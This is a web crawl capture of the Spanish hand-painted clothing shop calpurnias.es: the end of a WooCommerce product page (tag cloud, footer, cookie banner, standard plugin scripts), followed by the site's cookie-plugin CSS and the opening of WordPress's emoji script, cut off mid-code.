</ul></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="tag_cloud-3" class="fwidget et_pb_widget widget_tag_cloud"><h4 class="title">Etiquetas del producto</h4><div class="tagcloud"><a href="https://calpurnias.es/index.php/etiqueta-producto/alas/" class="tag-cloud-link tag-link-35 tag-link-position-1" style="font-size: 8pt;" aria-label="alas (1 elemento)">alas</a>
<a href="https://calpurnias.es/index.php/etiqueta-producto/astronautas/" class="tag-cloud-link tag-link-36 tag-link-position-2" style="font-size: 8pt;" aria-label="astronautas (1 elemento)">astronautas</a>
<a href="https://calpurnias.es/index.php/etiqueta-producto/bolso/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 18.588235294118pt;" aria-label="bolso (15 elementos)">bolso</a>
<a href="https://calpurnias.es/index.php/etiqueta-producto/bordado/" class="tag-cloud-link tag-link-48 tag-link-position-4" style="font-size: 15.058823529412pt;" aria-label="bordado (7 elementos)">bordado</a>
<a href="https://calpurnias.es/index.php/etiqueta-producto/camiseta/" class="tag-cloud-link tag-link-31 tag-link-position-5" style="font-size: 16.705882352941pt;" aria-label="camiseta (10 elementos)">camiseta</a>
<a href="https://calpurnias.es/index.php/etiqueta-producto/cazadora/" class="tag-cloud-link tag-link-17 tag-link-position-6" style="font-size: 15.647058823529pt;" aria-label="cazadora (8 elementos)">cazadora</a>
<a href="https://calpurnias.es/index.php/etiqueta-producto/converse/" class="tag-cloud-link tag-link-56 tag-link-position-7" style="font-size: 8pt;" aria-label="converse (1 elemento)">converse</a>
<a href="https://calpurnias.es/index.php/etiqueta-producto/corazon/" class="tag-cloud-link tag-link-18 tag-link-position-8" style="font-size: 15.058823529412pt;" aria-label="corazón (7 elementos)">corazón</a>
<a href="https://calpurnias.es/index.php/etiqueta-producto/elefante/" class="tag-cloud-link tag-link-41 tag-link-position-9" style="font-size: 8pt;" aria-label="elefante (1 elemento)">elefante</a>
<a href="https://calpurnias.es/index.php/etiqueta-producto/encargos/" class="tag-cloud-link tag-link-66 tag-link-position-10" style="font-size: 11.529411764706pt;" aria-label="encargos (3 elementos)">encargos</a>
<a href="https://calpurnias.es/index.php/etiqueta-producto/estrellas/" class="tag-cloud-link tag-link-22 tag-link-position-11" style="font-size: 15.058823529412pt;" aria-label="estrellas (7 elementos)">estrellas</a>
<a href="https://calpurnias.es/index.php/etiqueta-producto/flores/" class="tag-cloud-link tag-link-40 tag-link-position-12" style="font-size: 16.705882352941pt;" aria-label="flores (10 elementos)">flores</a>
<a href="https://calpurnias.es/index.php/etiqueta-producto/girasol/" class="tag-cloud-link tag-link-37 tag-link-position-13" style="font-size: 8pt;" aria-label="girasol (1 elemento)">girasol</a>
<a href="https://calpurnias.es/index.php/etiqueta-producto/girasoles/" class="tag-cloud-link tag-link-63 tag-link-position-14" style="font-size: 8pt;" aria-label="girasoles (1 elemento)">girasoles</a>
<a href="https://calpurnias.es/index.php/etiqueta-producto/luna/" class="tag-cloud-link tag-link-21 tag-link-position-15" style="font-size: 13.647058823529pt;" aria-label="luna (5 elementos)">luna</a>
<a href="https://calpurnias.es/index.php/etiqueta-producto/ojo/" class="tag-cloud-link tag-link-19 tag-link-position-16" style="font-size: 10.117647058824pt;" aria-label="ojo (2 elementos)">ojo</a>
<a href="https://calpurnias.es/index.php/etiqueta-producto/pintada/" class="tag-cloud-link tag-link-39 tag-link-position-17" style="font-size: 15.647058823529pt;" aria-label="pintada (8 elementos)">pintada</a>
<a href="https://calpurnias.es/index.php/etiqueta-producto/pintado/" class="tag-cloud-link tag-link-34 tag-link-position-18" style="font-size: 22pt;" aria-label="pintado (30 elementos)">pintado</a>
<a href="https://calpurnias.es/index.php/etiqueta-producto/serigrafia/" class="tag-cloud-link tag-link-32 tag-link-position-19" style="font-size: 10.117647058824pt;" aria-label="serigrafía (2 elementos)">serigrafía</a>
<a href="https://calpurnias.es/index.php/etiqueta-producto/sol/" class="tag-cloud-link tag-link-20 tag-link-position-20" style="font-size: 12.705882352941pt;" aria-label="sol (4 elementos)">sol</a>
<a href="https://calpurnias.es/index.php/etiqueta-producto/sudadera/" class="tag-cloud-link tag-link-47 tag-link-position-21" style="font-size: 17.176470588235pt;" aria-label="sudadera (11 elementos)">sudadera</a>
<a href="https://calpurnias.es/index.php/etiqueta-producto/zapatillas/" class="tag-cloud-link tag-link-65 tag-link-position-22" style="font-size: 13.647058823529pt;" aria-label="zapatillas (5 elementos)">zapatillas</a></div>
</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-7" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>Visítame también en <a href="http://www.belenserra.com">www.belenserra.com</a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="#" class="icon">
			<span>Instagram</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><p id="footer-info">Diseñado por <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Desarrollado por <a href="http://www.wordpress.org">WordPress</a></p>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<div id="cookie-law-info-bar"><span>Esta web usa cookies para mejorar su experiencia. <br />
<a  data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block;  margin:5px; ">Aceptar</a> <a  id="cookie_action_close_header_reject"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject" style="margin:5px;" >Rechazar</a> <a href='https://calpurnias.es' id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block; margin:5px; " >Read More</a></span></div><div id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<script type="text/javascript">
  /* <![CDATA[ */
  cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#637aff","button_1_button_hover":"#4f62cc","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#637aff","button_2_as_button":false,"button_2_hidebar":false,"button_3_button_colour":"#637aff","button_3_button_hover":"#4f62cc","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":true,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#637aff","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"}';
  /* ]]> */
</script>	<div style="display:none">
	</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/calpurnias.es"}},{"@type":"ListItem","position":2,"item":{"name":"Camisetas","@id":"https:\/\/calpurnias.es\/index.php\/categoria-producto\/camisetas\/"}},{"@type":"ListItem","position":3,"item":{"name":"Camisetas pintadas","@id":"https:\/\/calpurnias.es\/index.php\/categoria-producto\/camisetas\/camisetas-pintadas\/"}}]}</script>	<script type="text/javascript">
			</script>
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://calpurnias.es/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20130122'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://calpurnias.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/calpurnias.es\/index.php\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://calpurnias.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.10'></script>
<script type='text/javascript' src='https://calpurnias.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://calpurnias.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.10'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9094e52ea79efc78e954f06d11e696ac","fragment_name":"wc_fragments_9094e52ea79efc78e954f06d11e696ac"};
/* ]]> */
</script>
<script type='text/javascript' src='https://calpurnias.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.10'></script>
<script type='text/javascript'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			jQuery( 'body' ).trigger( 'jetpack-lazy-images-load' );
		} );
	
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/calpurnias.es","ajax_url":"https:\/\/calpurnias.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://calpurnias.es/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.1.14'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://calpurnias.es/wp-content/plugins/jetpack/modules/wpgroho.js?ver=5.1.19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Anterior","next":"Siguiente"};
var et_pb_custom = {"ajaxurl":"https:\/\/calpurnias.es\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/calpurnias.es\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/calpurnias.es\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"a4655e05f2","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"d61f0dc628","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"891","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://calpurnias.es/wp-content/themes/Divi/js/custom.min.js?ver=3.21.4'></script>
<script type='text/javascript' src='https://calpurnias.es/wp-content/plugins/jetpack/_inc/build/lazy-images/js/lazy-images.min.js?ver=7.1.5'></script>
<script type='text/javascript' src='https://calpurnias.es/wp-content/themes/Divi/core/admin/js/common.js?ver=3.21.4'></script>
<script type='text/javascript' src='https://calpurnias.es/wp-includes/js/wp-embed.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:7.1.5',blog:'159646461',post:'0',tz:'1',srv:'calpurnias.es'} ]);
	_stq.push([ 'clickTrackerInit', '159646461', '0' ]);
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://calpurnias.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=1.7.6
body_size: 3301
content:
.gdpr-container-fluid {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
.gdpr-row {
	display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}
.gdpr-col-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
}
.gdpr-col-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
}
.gdpr-align-items-stretch {
    -ms-flex-align: stretch!important;
    align-items: stretch!important;
}
.gdpr-d-flex {
    display: -ms-flexbox!important;
    display: flex!important;
}
.gdpr-px-0 {
	padding-left: 0;
	padding-right: 0;
}
.modal-backdrop.show {
	opacity: .8;
}
.modal-open {
    overflow: hidden
}

.modal-open .gdpr-modal {
    overflow-x: hidden;
    overflow-y: auto
}

.gdpr-modal.fade .gdpr-modal-dialog {
    transition: -webkit-transform .3s ease-out;
    transition: transform .3s ease-out;
    transition: transform .3s ease-out,-webkit-transform .3s ease-out;
    -webkit-transform: translate(0,-25%);
    transform: translate(0,-25%)
}

.gdpr-modal.show .gdpr-modal-dialog {
    -webkit-transform: translate(0,0);
    transform: translate(0,0)
}

.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1039;
    background-color: #000
}

.modal-backdrop.fade {
    opacity: 0
}

.modal-backdrop.show {
    opacity: .5
}

.gdpr-modal {
	position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    display: none;
    overflow: hidden;
    outline: 0
}
.gdpr-modal a {
	text-decoration: none;
}
.gdpr-modal .gdpr-modal-dialog {
	position: relative;
    width: auto;
    margin: .5rem;
    pointer-events: none;
	font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #212529;
	text-align: left;
	display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    min-height: calc(100% - (.5rem * 2))
}
@media (min-width: 576px) {
    .gdpr-modal .gdpr-modal-dialog {
        max-width:500px;
		margin: 1.75rem auto;
        min-height: calc(100% - (1.75rem * 2));		
    }
}
@media (min-width: 992px) {
	.gdpr-modal .gdpr-modal-dialog {
		max-width: 900px;			
	}
}
.gdpr-modal-content {
	position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 100%;
    pointer-events: auto;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.2);
    border-radius: .3rem;
    outline: 0
}
.gdpr-modal .row {
	margin: 0 -15px;
}
.gdpr-modal .modal-body {
	padding: 0;
	position: relative;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
}
.gdpr-modal .close {
	position: absolute;
	right: 10px;
	top: 10px;
	z-index: 1;
	padding: 0;
    background-color: transparent;
    border: 0;
	-webkit-appearance: none;
	font-size: 1.5rem;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
}
.gdpr-modal .close:focus {
	outline: 0;
}
.gdpr-switch {
	display: inline-block;
	position: relative;
	min-height: 1px;
	padding-left: 70px;
	font-size: 14px;
}
.gdpr-switch input[type="checkbox"] {
	display:none;
}
.gdpr-switch .gdpr-slider {
	background-color: #e3e1e8;
	height: 24px;
	width: 50px;
	bottom: 0;
	cursor: pointer;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	transition: .4s;
}
.gdpr-switch .gdpr-slider:before {
	background-color: #fff;
	bottom: 2px;
	content: "";
	height: 20px;
	left: 2px;
	position: absolute;
	transition: .4s;
	width: 20px;
}
.gdpr-switch input:checked + .gdpr-slider {
	background-color:rgb(99, 179, 95);
}
.gdpr-switch input:checked + .gdpr-slider:before {
	transform: translateX(26px);
}
.gdpr-switch .gdpr-slider {
	border-radius: 34px;
}
.gdpr-switch .gdpr-slider:before {
	border-radius: 50%;
}
.gdpr-tab-content>.gdpr-tab-pane {
    display: none;
}
.gdpr-tab-content>.active {
    display: block;
}
.gdpr-fade {
    transition: opacity .15s linear;
}
.gdpr-nav-pills {
	display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-left: 0;
    margin-bottom: 0;
	list-style: none;
	-ms-flex-direction: column !important;
    flex-direction: column !important;
    align-items: stretch !important;
    -ms-align-items: stretch !important;
}
.nav.gdpr-nav-pills, .gdpr-tab-content {
	width: 100%;
	padding: 30px;
}
.nav.gdpr-nav-pills {
	background: #f3f3f3;
}
.nav.gdpr-nav-pills .gdpr-nav-link {
	border: 1px solid #0070ad;
	margin-bottom: 10px;
	color: #0070ad;
	font-size: 14px;
	display: block;
	padding: .5rem 1rem;
	border-radius: .25rem;
}
.nav.gdpr-nav-pills .gdpr-nav-link.active, .nav.gdpr-nav-pills .show>.gdpr-nav-link {
	background-color: #0070ad;
	border: 1px solid #0070ad;
}
.nav.gdpr-nav-pills .gdpr-nav-link.active {
	color: #ffffff;
}
.gdpr-tab-content .gdpr-button-wrapper {
	padding-top: 30px;
	margin-top: 30px;
	border-top: 1px solid #d6d6d6;
}
.gdpr-tab-content .gdpr-button-wrapper .btn-gdpr {
	background-color: #0070ad;
	border-color: #0070ad;
	color: #ffffff;
	font-size: 14px;
	display: inline-block;
    font-weight: 400;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    padding: .375rem .75rem;
    font-size: 1rem;
    line-height: 1.5;
    border-radius: .25rem;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.gdpr-tab-content p {
	color: #343438;
	font-size: 14px;
	margin-top: 0;
}
.gdpr-tab-content h4 {
	font-size: 20px;
	margin-bottom: .5rem;
	margin-top: 0;
    font-family: inherit;
    font-weight: 500;
    line-height: 1.2;
    color: inherit;
}


.cli-container-fluid {
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto;
}
.cli-row {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px;
}
.cli-col-4 {
	-ms-flex: 0 0 33.333333%;
	flex: 0 0 33.333333%;
	max-width: 33.333333%;
}
.cli-col-8 {
	-ms-flex: 0 0 66.666667%;
	flex: 0 0 66.666667%;
	max-width: 66.666667%;
}
.cli-align-items-stretch {
	-ms-flex-align: stretch!important;
	align-items: stretch!important;
}
.cli-d-flex {
	display: -ms-flexbox!important;
	display: flex!important;
}
.cli-px-0 {
	padding-left: 0;
	padding-right: 0;
}
.cli-btn {
	cursor: pointer;
	font-size: 14px;
	display: inline-block;
	font-weight: 400;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	border: 1px solid transparent;
	padding: .5rem 1.25rem;
	line-height: 1;
	border-radius: .25rem;
	transition: all .15s ease-in-out;
}
.cli-btn:hover {
  opacity: .8;
}
.cli-read-more-link {
	cursor: pointer;
	font-size: 15px;
	font-weight: 500;
	text-decoration: underline;
}
.cli-btn:focus {
	outline: 0;
}
.cli-modal-backdrop.cli-show {
  opacity: .8;
}
.cli-modal-open {
  overflow: hidden
}
.cli-barmodal-open {
  overflow: hidden
}
.cli-modal-open .cli-modal {
	overflow-x: hidden;
	overflow-y: auto
}
.cli-modal.cli-fade .cli-modal-dialog {
	transition: -webkit-transform .3s ease-out;
	transition: transform .3s ease-out;
	transition: transform .3s ease-out,-webkit-transform .3s ease-out;
	-webkit-transform: translate(0,-25%);
	transform: translate(0,-25%)
}
.cli-modal.cli-show .cli-modal-dialog {
	-webkit-transform: translate(0,0);
	transform: translate(0,0)
}
.cli-modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000;
	display: none;
}
.cli-modal-backdrop.cli-fade {
  opacity: 0
}
.cli-modal-backdrop.cli-show {
	opacity: .5;
	display: block;
}
.cli-modal {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 99999;
	display: none;
	overflow: hidden;
	outline: 0
}
.cli-modal.cli-show {
	display: block;
}
.cli-modal a {
	text-decoration: none;
}
.cli-modal .cli-modal-dialog {
	position: relative;
	width: auto;
	margin: .5rem;
	pointer-events: none;
	font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.5;
	color: #212529;
	text-align: left;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	min-height: calc(100% - (.5rem * 2))
}
@media (min-width: 576px) {
	.cli-modal .cli-modal-dialog {
		max-width:500px;
		margin: 1.75rem auto;
		min-height: calc(100% - (1.75rem * 2))
	}
}
@media (min-width: 992px) {
	.cli-modal .cli-modal-dialog {
		max-width: 900px;
	}
}
.cli-modal-content {
	position: relative;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column;
	width: 100%;
	pointer-events: auto;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid rgba(0,0,0,.2);
	border-radius: .3rem;
	outline: 0
}
.cli-modal .row {
	margin: 0 -15px;
}
.cli-modal .modal-body {
	padding: 0;
	position: relative;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
}
.cli-modal .cli-modal-close {
	position: absolute;
	right: 10px;
	top: 10px;
	z-index: 1;
	padding: 0;
	background-color: transparent;
	border: 0;
	-webkit-appearance: none;
	font-size: 1.5rem;
	font-weight: 700;
	line-height: 1;
	color: #000;
	text-shadow: 0 1px 0 #fff;
}
.cli-modal .cli-modal-close:focus {
	outline: 0;
}
.cli-switch {
	display: inline-block;
	position: relative;
	min-height: 1px;
	padding-left: 70px;
	font-size: 14px;
}
.cli-switch input[type="checkbox"] {
    display:none;
}
.cli-switch .cli-slider {
    background-color: #e3e1e8;
    height: 24px;
    width: 50px;
    bottom: 0;
    cursor: pointer;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    transition: .4s;
}
.cli-switch .cli-slider:before {
    background-color: #fff;
    bottom: 2px;
    content: "";
    height: 20px;
    left: 2px;
    position: absolute;
    transition: .4s;
    width: 20px;
}
.cli-switch input:checked + .cli-slider {
    background-color: #00acad
}
.cli-switch input:checked + .cli-slider:before {
    transform: translateX(26px);
}
.cli-switch .cli-slider {
    border-radius: 34px;
}
.cli-switch .cli-slider:before {
    border-radius: 50%;
}
.cli-tab-content {
background: #ffffff;
}
.cli-tab-content>.cli-tab-pane {
    display: none;
}
.cli-tab-content>.cli-active {
    display: block;
}
.cli-fade {
    transition: opacity .15s linear;
}
.cli-nav-pills {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
    -ms-flex-direction: column;
    flex-direction: column;
}
.cli-nav-pills, .cli-tab-content {
    width: 100%;
    padding: 30px;
}
@media (max-width: 767px) {
	.cli-nav-pills, .cli-tab-content {
    padding: 30px 10px;
	}
}
.cli-nav-pills {
    background: #f3f3f3;
}
.cli-nav-pills .cli-nav-link {
    border: 1px solid #00acad;
    margin-bottom: 10px;
    color: #00acad;
    font-size: 14px;
    display: block;
    padding: .5rem 1rem;
    border-radius: .25rem;
    cursor: pointer
}
.cli-nav-pills .cli-nav-link.cli-active, .cli-nav-pills .cli-show>.cli-nav-link {
    background-color: #00acad;
    border: 1px solid #00acad;
}
.cli-nav-pills .cli-nav-link.cli-active {
    color: #ffffff;
}
.cli-tab-content .cli-button-wrapper {
    padding-top: 30px;
    margin-top: 30px;
    border-top: 1px solid #d6d6d6;
}
.cli-tab-content p {
    color: #343438;
    font-size: 14px;
    margin-top: 0;
}
.cli-tab-content h4 {
    font-size: 20px;
    margin-bottom: 1.5rem;
    margin-top: 0;
    font-family: inherit;
    font-weight: 500;
    line-height: 1.2;
    color: inherit;
}

--- FILE ---
content_type: application/javascript
request_url: https://calpurnias.es/wp-includes/js/wp-emoji-release.min.js?ver=5.1.19
body_size: 8572
content:
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var f={base:"https://twemoji.maxcdn.com/2/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return a(d);return a(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:i},onerror:function(){this.parentNode&&this.parentNode.replaceChild(g(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return("string"==typeof d?function(d,t){return o(d,function(d){var u,f,e=d,c=x(d),a=t.callback(c,t);if(c&&a){for(f in e="<img ".concat('class="',t.className,'" ','draggable="false" ','alt="',d,'"',' src="',a,'"'),u=t.attributes(d,c))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===e.indexOf(" "+f+"=")&&(e=e.concat(" ",f,'="',u[f].replace(n,r),'"'));e=e.concat("/>")}return e})}:function(d,u){var f,e,c,a,t,n,r,b,o,i,s,l=function d(u,f){var e,c,a=u.childNodes,t=a.length;for(;t--;)e=a[t],3===(c=e.nodeType)?f.push(e):1!==c||"ownerSVGElement"in e||h.test(e.nodeName.toLowerCase())||d(e,f);return f}(d,[]),p=l.length;for(;p--;){for(c=!1,a=document.createDocumentFragment(),t=l[p],n=t.nodeValue,r=0;i=m.exec(n);){if((s=i.index)!==r&&a.appendChild(g(n.slice(r,s),!0)),o=i[0],i=x(o),r=s+o.length,s=u.callback(i,u),i&&s){for(e in(b=new Image).onerror=u.onerror,b.setAttribute("draggable","false"),f=u.attributes(o,i))f.hasOwnProperty(e)&&0!==e.indexOf("on")&&!b.hasAttribute(e)&&b.setAttribute(e,f[e]);b.className=u.className,b.alt=o,b.src=s,c=!0,a.appendChild(b)}b||a.appendChild(g(o,!1)),b=null}c&&(r<n.length&&a.appendChild(g(n.slice(r),!0)),t.parentNode.replaceChild(a,t))}return d})(d,{callback:u.callback||t,attributes:"function"==typeof u.attributes?u.attributes:b,base:("string"==typeof u.base?u:f).base,ext:u.ext||f.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||f.size),className:u.className||f.className,onerror:u.onerror||f.onerror})},replace:o,test:function(d){m.lastIndex=0;d=m.test(d);return 